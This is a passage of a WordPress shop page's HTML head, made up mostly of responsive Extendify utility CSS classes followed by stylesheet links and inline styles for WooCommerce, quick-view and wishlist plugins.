    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://swadesh.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://swadesh.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://swadesh.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='slick-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://swadesh.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://swadesh.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=4.5.2' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
